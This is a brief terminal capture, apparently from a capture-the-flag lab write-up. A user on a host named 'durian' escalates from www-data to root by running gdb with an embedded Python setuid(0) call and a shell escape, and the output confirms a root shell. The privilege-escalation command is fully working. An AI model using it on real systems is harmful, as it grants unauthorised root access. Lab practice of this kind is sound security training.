 www-data@durian:/tmp$ gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=0(root) gid=33(www-data) groups=33(www-data)
#